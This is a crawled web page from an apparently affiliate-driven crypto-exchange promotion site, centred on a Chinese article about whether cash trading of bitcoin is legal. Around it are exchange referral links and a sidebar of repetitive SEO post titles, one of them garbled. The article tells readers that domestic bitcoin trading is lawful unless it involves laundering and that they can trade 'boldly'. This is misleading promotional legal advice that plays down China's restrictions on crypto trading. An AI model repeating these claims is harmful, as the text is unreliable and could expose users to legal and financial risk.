

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zhongchucf.com/49936.html
body_size: 12303
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta name="shenma-site-verification" content="c4bc8c9a0f57b56ec3311dbb2243eef7_1638411489">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script src='/js/ok.js'></script>
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='max-image-preview:large, index, follow' />
<title>现金交易比特币犯法吗？ - 欧意交易所官网</title>
<meta name="keywords" content="区块链是泡沫吗,数字货币" />
<meta name="description" content="目前国内对于比特币的定义始终认为它是一种具有投机性的商品，而并不认可它的货币属性，所以目前国内对于比特币的交易，只要不是用于洗钱或者其他的犯罪行为都是合法的。并且从2017年过后我们能够看到在很多的法" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="欧意交易所官网 &raquo; Feed" href="https://zhongchucf.com/feed" />
<link rel="alternate" type="application/rss+xml" title="欧意交易所官网 &raquo; 评论Feed" href="https://zhongchucf.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zhongchucf.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.3"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://zhongchucf.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fonts-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C300%2C100%2C800%2C900%7COpen+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-animate-css'  href='https://zhongchucf.com/wp-content/themes/onepress/assets/css/animate.min.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fa-css'  href='https://zhongchucf.com/wp-content/themes/onepress/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-bootstrap-css'  href='https://zhongchucf.com/wp-content/themes/onepress/assets/css/bootstrap.min.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-style-css'  href='https://zhongchucf.com/wp-content/themes/onepress/style.css?ver=5.8.3' type='text/css' media='all' />
<style id='onepress-style-inline-css' type='text/css'>
#main .video-section section.hero-slideshow-wrapper{background:transparent}.hero-slideshow-wrapper:after{position:absolute;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.3);display:block;content:""}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}#parallax-hero>.parallax-bg::before{background-color:rgba(0,0,0,0.3);opacity:1}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}.hero-content-style1 .morphext{color:#000000}.hero-content-style1 .morphext{background:#eeee22;padding:0px 20px;text-shadow:none;border-radius:3px}#footer-widgets{}.gallery-carousel .g-item{padding:0px 1px}.gallery-carousel{margin-left:-1px;margin-right:-1px}.gallery-grid .g-item,.gallery-masonry .g-item .inner{padding:1px}.gallery-grid,.gallery-masonry{margin:-1px}
</style>
<link rel='stylesheet' id='onepress-gallery-lightgallery-css'  href='https://zhongchucf.com/wp-content/themes/onepress/assets/css/lightgallery.css?ver=5.8.3' type='text/css' media='all' />
<script type='text/javascript' src='https://zhongchucf.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zhongchucf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://zhongchucf.com/wp-json/" /><link rel="alternate" type="application/json" href="https://zhongchucf.com/wp-json/wp/v2/posts/49936" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zhongchucf.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zhongchucf.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.3" />
<link rel="canonical" href="https://zhongchucf.com/49936.html" />
<link rel='shortlink' href='https://zhongchucf.com/?p=49936' />
<link rel="alternate" type="application/json+oembed" href="https://zhongchucf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzhongchucf.com%2F49936.html" />
<link rel="alternate" type="text/xml+oembed" href="https://zhongchucf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzhongchucf.com%2F49936.html&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://zhongchucf.com/rsslatest.xml" />
</head>

<body class="post-template-default single single-post postid-49936 single-format-standard wp-custom-logo group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<div id="header-section" class="h-below-hero no-transparent">		<header id="masthead" class="site-header header-contained is-sticky no-scroll no-t h-below-hero" role="banner">
			<div class="container">
				<div class="site-branding">
				<div class="site-brand-inner has-logo-img no-desc"><div class="site-logo-div"><a href="https://zhongchucf.com/" class="custom-logo-link  no-t-logo" rel="home" itemprop="url"><img width="129" height="29" src="https://zhongchucf.com/wp-content/uploads/2021/03/cropped-ic-logo-dark.png" class="custom-logo" alt="欧意交易所官网" loading="lazy" itemprop="logo" /></a></div></div>				</div>
				<div class="header-right-wrapper">
					<a href="#0" id="nav-toggle">Menu<span></span></a>
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<ul class="onepress-menu">
							<li id="menu-item-1208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1208"><a href="https://zhongchucf.com/#a">欧意交易所</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://zhongchucf.com/#about">关于欧意OKX</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28"><a href="https://zhongchucf.com/#download">欧意app下载</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://zhongchucf.com/#videolightbox">欧意注册网址</a></li>
<li id="menu-item-1251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1251"><a href="https://zhongchucf.com/#gallery">欧意交易下载</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30"><a href="https://zhongchucf.com/#team">欧意团队</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://zhongchucf.com/okex">欧意APP资讯</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32"><a href="https://zhongchucf.com/#contact">易欧app下载</a></li>
						</ul>
					</nav>
					<!-- #site-navigation -->
				</div>
			</div>
		</header><!-- #masthead -->
		</div><div id="header-section" class="h-below-hero no-transparent">	<section id="hero1" data-images="[&quot;http:\/\/www.zhongchucf.com\/wp-content\/uploads\/2021\/05\/\u5fae\u4fe1\u56fe\u7247_20210506115227.jpg&quot;,&quot;http:\/\/www.zhongchucf.com\/wp-content\/uploads\/2016\/02\/business1.jpg&quot;]" class="hero-slideshow-wrapper hero-slideshow-normal loaded" style="position: relative; z-index: 0; background: none;">
						<div class="container" style="padding-top: 3%; padding-bottom: 3%;">
					<div class="hero__content hero-content-style1">
						<h2 class="hero-large-text" style="font-size:18px;">OKEX欧易提供区块链资产交易及投资，包括比特币BTC，以太坊ETH，及最热门狗狗币DOGE系列区块链资产。</h2>	
						<div class="hero-small-text"><p>·多平台支持：Web端、苹果APP及安卓版、PC端等<br>
  ·安全保障：采用GSLB、冷钱包、热钱包等先进的技术<br>
  ·交易多样性：支持币币，法币，合约和衍生品交易服务<br></p>
</div>						<a rel="nofollow" href="https://www.firgrouxywebb.com/zh-hans/join/2709406" class="btn btn-theme-primary btn-lg">新用户注册</a>						&nbsp;&nbsp;<a rel="nofollow" href="https://www.firgrouxywebb.com/zh-hans/join/2709406" class="btn btn-secondary-outline btn-lg">OKEX交易App下载</a>					</div>
				</div>
					<div class="backstretch" style="left: 0px; top: 0px; overflow: hidden; margin: 0px; padding: 0px; height: 400px; width: 1583px; z-index: -999998; position: absolute;"><img src="http://www.zhongchucf.com/wp-content/uploads/2021/05/微信图片_20210506115227.jpg" style="position: absolute; margin: 0px; padding: 0px; border: none; width: 2257.2px; height: 400px; max-height: none; max-width: none; z-index: -999999; left: -337.1px; top: 0px;"></div></section>
		
		</div>
	<div id="content" class="site-content">

		
		<div id="content-inside" class="container right-sidebar">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

				
					<article id="post-49936" class="post-49936 post type-post status-publish format-standard hentry category-ouyi tag-4972 tag-4968">
	<header class="entry-header">
		<h1 class="entry-title">现金交易比特币犯法吗？</h1>        		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://zhongchucf.com/49936.html" rel="bookmark"><time class="entry-date published updated" datetime="2022-10-26T12:34:15+08:00">2022年10月26日</time></a></span><span class="byline"> by <span class="author vcard"><a  rel="author" class="url fn n" href="https://zhongchucf.com/author/admin">欧意APP</a></span></span>		</div><!-- .entry-meta -->
        	</header><!-- .entry-header -->

    
	<div class="entry-content">
		<p>目前国内对于比特币的定义始终认为它是一种具有投机性的商品，而并不认可它的货币属性，所以目前国内对于比特币的交易，只要不是用于洗钱或者其他的犯罪行为都是合法的。并且从2017年过后我们能够看到在很多的法律案件中都涉及到了比特币，并且明确将其作为个人的合法资产受到了法律的保护。</p>
<p><img src="http://p1.pstatp.com/large/tos-cn-i-0022/ca1755b4959a452eb9384573961b66bc" web_uri="tos-cn-i-0022/ca1755b4959a452eb9384573961b66bc" img_width="577" img_height="328" fold="0" onerror="javascript:errorimg.call(this);" ></p>
<p>其实从一定程度上来看，比特币可以作为个人的数字资产计入自己的个人总资产中，所以按照这个逻辑来看的话，比特币的现金交易是受法律保护的，并不违法。法律的概念中有一个非常明确的基础逻辑就是法无禁止皆可为，只要不是明文规定比特币交易违法的话，那么都是合法的。</p>
<p><img src="http://p3.pstatp.com/large/tos-cn-i-0022/a0f8a3196c094bf1ab48627c54b9c8c4" web_uri="tos-cn-i-0022/a0f8a3196c094bf1ab48627c54b9c8c4" img_width="664" img_height="334" fold="0" onerror="javascript:errorimg.call(this);" ></p>
<p>目前在全球的<span class='wp_keywordlink_affiliate'><a href="https://zhongchucf.com/tag/%e6%95%b0%e5%ad%97%e8%b4%a7%e5%b8%81" title="View all posts in 数字货币" target="_blank">数字货币</a></span>交易平台中，都能够看到比特币的正常交易，在绝大多数国家或者说地区中都是受到法律保护的，这一点可以放心大胆的交易。目前比特币的持有量上，美国联邦政府的持仓量已经突破了6万枚比特币，这也是通过打击比特币的违法犯罪交易行为而获取的。</p>
<p><img src="http://p1.pstatp.com/large/tos-cn-i-0022/f425842c3cf24a6c8a52961b38551209" web_uri="tos-cn-i-0022/f425842c3cf24a6c8a52961b38551209" img_width="500" img_height="278" fold="0" onerror="javascript:errorimg.call(this);" ></p>
<p>以比特币为首的虚拟数字货币交易市场应为其具有一定的加密性和匿名性以及难以追踪的特点，所以经常会被用来金融负面的一些灰色地带。这就涉及到了相对应的违法犯罪行为，所以只要个人不接触这些灰色地带，那么正常的交易比特币都是合法的</p>
<p>提供okex欧易官网，欧易交易所app，okex交易平台网站及app下载最新信息，数字货币交易平台，欧易虚拟货币交易所网站，网址及APP下载 https://zhongchucf.com/。</p>
			</div><!-- .entry-content -->
    
    <footer class="entry-footer"><span class="cat-links">Posted in <a href="https://zhongchucf.com/ouyi" rel="category tag">欧意交易</a></span><span class="tags-links">Tagged <a href="https://zhongchucf.com/tag/%e5%8c%ba%e5%9d%97%e9%93%be%e6%98%af%e6%b3%a1%e6%b2%ab%e5%90%97" rel="tag">区块链是泡沫吗</a>, <a href="https://zhongchucf.com/tag/%e6%95%b0%e5%ad%97%e8%b4%a7%e5%b8%81" rel="tag">数字货币</a></span></footer><!-- .entry-footer -->
    </article><!-- #post-## -->


					
				
				</main><!-- #main -->
			</div><!-- #primary -->

                            
<div id="secondary" class="widget-area sidebar" role="complementary">
	<aside id="search-21" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://zhongchucf.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form></aside>
		<aside id="recent-posts-21" class="widget widget_recent_entries">
		<h2 class="widget-title">近期文章</h2>
		<ul>
											<li>
					<a href="https://zhongchucf.com/50157.html">都说比特币无价值，涨得不合理；但你知道比特币最大的用途吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50156.html">比特币还有多少没有挖掘出来？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50165.html">比特币暴涨突破60000美元，造成比特币一直暴涨的原因是什么？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50167.html">如果我在10年前花2万块钱买比特币，一直持有到现在，我是不是就发财了？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50158.html">请问各位大佬，现在比特币价格这么高，那些钱是从哪里来的啊，还有那些矿工提现到底真正提到多少？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50159.html">比特币挖矿一定要用计算机嚒？我们为什么不能用纸和笔来计算呢？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50160.html">比特币挖矿的耗电量有多惊人？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50161.html">比特币是怎么产出的，比特币如何获得？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50162.html">比特币挖矿到底在计算什么？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50163.html">家用电脑24小时不停地挖比特币，能挖到比特币吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50164.html">按照现在的算法，挖一个比特币需要多久时间？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50170.html">21万一个的比特币，自己能挖到吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50166.html">为什么无数人都在做空和唱空比特币，连世界首富比尔盖茨和巴菲特都唱空，但是比特币价格还是飙升？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50168.html">比特币大跌，会影响多少人？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50171.html">如果你在2012年买了5百个比特币，今年卖出，会怎么处理巨款？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50169.html">BTC还有可能会回到1万刀以下的水平吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50172.html">比特币会不会涨到100万人民币一枚？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50607.html">2024年与迈凯轮f1车队升级合作，Logo将在20场比赛中出现在新赛车涂装的侧舱上</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50606.html">连续11个月发布储备报告，储备证明在各大交易所中质量最高</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50605.html">APP store store store store store store store store store store store store store store store store store store store store store store store</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50604.html">APP推出“像专业人士一样交易”全球品牌活动，突出真实用户的加密故事</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50603.html">新版APP在一个月内累积超过10,000个新注册用户</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50602.html">APP获选为majticks GC高尔夫球队全球首个官方赞助商</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50601.html">APP钱包是一款基于BRC-20的双边多平台交易平台</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50600.html">APP y el Manchester City lanzan una campaña de avatares interactis con los mejores jugadores para inspirar a los fánaticos a &quot;Jugar para el City&quot;</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50599.html">APP发布第五个月度储备证明，显示89亿美元的资产，在金融行业担忧的情况下显示透明度</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50598.html">F1明星丹尼尔·里卡多与加密货币交易所联手</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50173.html">请问各位大佬，现在比特币价格这么高，那些钱是从哪里来的啊，还有那些矿工提现到底真正提到多少？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50175.html">BTC还有可能会回到1万刀以下的水平吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50176.html">有没有人因为炒合约炒比特币网贷信用卡负债的，本人目前负债50个，戒不了合约的赌，能戒吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50177.html">是什么在控制比特币涨跌？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50134.html">2009年买1000块比特币现在怎么样？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50133.html">九章能破解比特币吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50132.html">比特币为什么突然涨到很高？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50131.html">比特币是什么？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50130.html">比特币涨到25万，家庭台式机24小时挖矿，多久能挖到一枚？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50129.html">比特币涨这么多，但是真的卖得出去吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50128.html">21万一个的比特币，自己能挖到吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50127.html">比特币会不会涨到100万人民币一枚？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50126.html">BTC还有可能会回到1万刀以下的水平吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50125.html">比特币总量是2100万吗？为什么？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50124.html">比特币暴涨突破60000美元，造成比特币一直暴涨的原因是什么？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50123.html">都说比特币无价值，涨得不合理；但你知道比特币最大的用途吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50078.html">比特币钱包是干嘛的？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50077.html">虚拟货币钱包你用的哪个？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50076.html">比特币钱包注册地址和下载方法？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50075.html">要是现在有一个比特币，怎么才能把它变成人民币呢？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50074.html">李笑来声称他是全国持有比特币最多的人，但比特币全是匿名帐户，他如何证明自己的说法？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50073.html">如何注册比特币钱包，拥有自己的比特币地址？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50072.html">数字货币钱包有哪些？</a>
									</li>
					</ul>

		</aside><aside id="archives-21" class="widget widget_archive"><h2 class="widget-title">归档</h2>
			<ul>
					<li><a href='https://zhongchucf.com/date/2025/04'>2025年4月</a></li>
	<li><a href='https://zhongchucf.com/date/2024/12'>2024年12月</a></li>
	<li><a href='https://zhongchucf.com/date/2024/10'>2024年10月</a></li>
	<li><a href='https://zhongchucf.com/date/2024/02'>2024年2月</a></li>
	<li><a href='https://zhongchucf.com/date/2024/01'>2024年1月</a></li>
	<li><a href='https://zhongchucf.com/date/2023/04'>2023年4月</a></li>
	<li><a href='https://zhongchucf.com/date/2023/03'>2023年3月</a></li>
	<li><a href='https://zhongchucf.com/date/2023/02'>2023年2月</a></li>
	<li><a href='https://zhongchucf.com/date/2023/01'>2023年1月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/12'>2022年12月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/11'>2022年11月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/10'>2022年10月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/09'>2022年9月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/08'>2022年8月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/07'>2022年7月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/06'>2022年6月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/05'>2022年5月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/04'>2022年4月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/03'>2022年3月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/02'>2022年2月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/01'>2022年1月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/12'>2021年12月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/11'>2021年11月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/10'>2021年10月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/09'>2021年9月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/08'>2021年8月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/07'>2021年7月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/06'>2021年6月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/05'>2021年5月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/04'>2021年4月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/03'>2021年3月</a></li>
	<li><a href='https://zhongchucf.com/date/2016/02'>2016年2月</a></li>
			</ul>

			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">标签</h2><div class="tagcloud"><a href="https://zhongchucf.com/tag/6" class="tag-cloud-link tag-link-18 tag-link-position-1" style="font-size: 8pt;" aria-label="6 (318个项目)">6</a>
<a href="https://zhongchucf.com/tag/app" class="tag-cloud-link tag-link-62 tag-link-position-2" style="font-size: 8pt;" aria-label="app (316个项目)">app</a>
<a href="https://zhongchucf.com/tag/btc" class="tag-cloud-link tag-link-227 tag-link-position-3" style="font-size: 8.4022988505747pt;" aria-label="btc (356个项目)">btc</a>
<a href="https://zhongchucf.com/tag/ex" class="tag-cloud-link tag-link-563 tag-link-position-4" style="font-size: 11.862068965517pt;" aria-label="ex (963个项目)">ex</a>
<a href="https://zhongchucf.com/tag/ok" class="tag-cloud-link tag-link-574 tag-link-position-5" style="font-size: 11.540229885057pt;" aria-label="ok (877个项目)">ok</a>
<a href="https://zhongchucf.com/tag/okb" class="tag-cloud-link tag-link-87 tag-link-position-6" style="font-size: 8.0804597701149pt;" aria-label="okb (323个项目)">okb</a>
<a href="https://zhongchucf.com/tag/okex" class="tag-cloud-link tag-link-22 tag-link-position-7" style="font-size: 22pt;" aria-label="okex (17,521个项目)">okex</a>
<a href="https://zhongchucf.com/tag/t" class="tag-cloud-link tag-link-1876 tag-link-position-8" style="font-size: 9.1264367816092pt;" aria-label="t (431个项目)">t</a>
<a href="https://zhongchucf.com/tag/usdt" class="tag-cloud-link tag-link-58 tag-link-position-9" style="font-size: 9.448275862069pt;" aria-label="usdt (473个项目)">usdt</a>
<a href="https://zhongchucf.com/tag/x" class="tag-cloud-link tag-link-591 tag-link-position-10" style="font-size: 8.8850574712644pt;" aria-label="x (407个项目)">x</a>
<a href="https://zhongchucf.com/tag/%e4%b8%8b%e8%bd%bd" class="tag-cloud-link tag-link-145 tag-link-position-11" style="font-size: 11.218390804598pt;" aria-label="下载 (799个项目)">下载</a>
<a href="https://zhongchucf.com/tag/%e4%b8%ba%e4%bb%80%e4%b9%88" class="tag-cloud-link tag-link-142 tag-link-position-12" style="font-size: 8.8850574712644pt;" aria-label="为什么 (406个项目)">为什么</a>
<a href="https://zhongchucf.com/tag/%e4%b9%b0%e5%8d%96" class="tag-cloud-link tag-link-39 tag-link-position-13" style="font-size: 9.367816091954pt;" aria-label="买卖 (464个项目)">买卖</a>
<a href="https://zhongchucf.com/tag/%e4%ba%a4%e6%98%93" class="tag-cloud-link tag-link-61 tag-link-position-14" style="font-size: 14.436781609195pt;" aria-label="交易 (1,984个项目)">交易</a>
<a href="https://zhongchucf.com/tag/%e4%ba%a4%e6%98%93%e5%b9%b3%e5%8f%b0" class="tag-cloud-link tag-link-106 tag-link-position-15" style="font-size: 10.011494252874pt;" aria-label="交易平台 (564个项目)">交易平台</a>
<a href="https://zhongchucf.com/tag/%e4%ba%a4%e6%98%93%e6%89%80" class="tag-cloud-link tag-link-109 tag-link-position-16" style="font-size: 10.655172413793pt;" aria-label="交易所 (678个项目)">交易所</a>
<a href="https://zhongchucf.com/tag/%e4%bb%80%e4%b9%88" class="tag-cloud-link tag-link-70 tag-link-position-17" style="font-size: 13.229885057471pt;" aria-label="什么 (1,410个项目)">什么</a>
<a href="https://zhongchucf.com/tag/%e5%85%85%e5%80%bc" class="tag-cloud-link tag-link-199 tag-link-position-18" style="font-size: 9.8505747126437pt;" aria-label="充值 (534个项目)">充值</a>
<a href="https://zhongchucf.com/tag/%e5%8c%ba%e5%9d%97%e9%93%be%e6%98%af%e6%b3%a1%e6%b2%ab%e5%90%97" class="tag-cloud-link tag-link-4972 tag-link-position-19" style="font-size: 16.850574712644pt;" aria-label="区块链是泡沫吗 (3,960个项目)">区块链是泡沫吗</a>
<a href="https://zhongchucf.com/tag/%e5%8f%af%e4%bb%a5" class="tag-cloud-link tag-link-80 tag-link-position-20" style="font-size: 9.8505747126437pt;" aria-label="可以 (537个项目)">可以</a>
<a href="https://zhongchucf.com/tag/%e5%90%88%e7%ba%a6" class="tag-cloud-link tag-link-98 tag-link-position-21" style="font-size: 13.310344827586pt;" aria-label="合约 (1,453个项目)">合约</a>
<a href="https://zhongchucf.com/tag/%e5%9c%b0%e5%9d%80" class="tag-cloud-link tag-link-148 tag-link-position-22" style="font-size: 8.2413793103448pt;" aria-label="地址 (341个项目)">地址</a>
<a href="https://zhongchucf.com/tag/%e5%a6%82%e4%bd%95" class="tag-cloud-link tag-link-56 tag-link-position-23" style="font-size: 11.862068965517pt;" aria-label="如何 (952个项目)">如何</a>
<a href="https://zhongchucf.com/tag/%e5%b9%b3%e5%8f%b0" class="tag-cloud-link tag-link-47 tag-link-position-24" style="font-size: 12.022988505747pt;" aria-label="平台 (989个项目)">平台</a>
<a href="https://zhongchucf.com/tag/%e6%80%8e%e4%b9%88" class="tag-cloud-link tag-link-57 tag-link-position-25" style="font-size: 16.287356321839pt;" aria-label="怎么 (3,422个项目)">怎么</a>
<a href="https://zhongchucf.com/tag/%e6%89%8b%e6%9c%ba" class="tag-cloud-link tag-link-66 tag-link-position-26" style="font-size: 8.4022988505747pt;" aria-label="手机 (350个项目)">手机</a>
<a href="https://zhongchucf.com/tag/%e6%89%8b%e7%bb%ad%e8%b4%b9" class="tag-cloud-link tag-link-97 tag-link-position-27" style="font-size: 8.3218390804598pt;" aria-label="手续费 (344个项目)">手续费</a>
<a href="https://zhongchucf.com/tag/%e6%8a%95%e8%b5%84" class="tag-cloud-link tag-link-1494 tag-link-position-28" style="font-size: 8.4022988505747pt;" aria-label="投资 (357个项目)">投资</a>
<a href="https://zhongchucf.com/tag/%e6%8f%90%e5%b8%81" class="tag-cloud-link tag-link-23 tag-link-position-29" style="font-size: 10.413793103448pt;" aria-label="提币 (633个项目)">提币</a>
<a href="https://zhongchucf.com/tag/%e6%8f%90%e7%8e%b0" class="tag-cloud-link tag-link-135 tag-link-position-30" style="font-size: 10.896551724138pt;" aria-label="提现 (717个项目)">提现</a>
<a href="https://zhongchucf.com/tag/%e6%95%b0%e5%ad%97%e8%b4%a7%e5%b8%81" class="tag-cloud-link tag-link-4968 tag-link-position-31" style="font-size: 17.413793103448pt;" aria-label="数字货币 (4,699个项目)">数字货币</a>
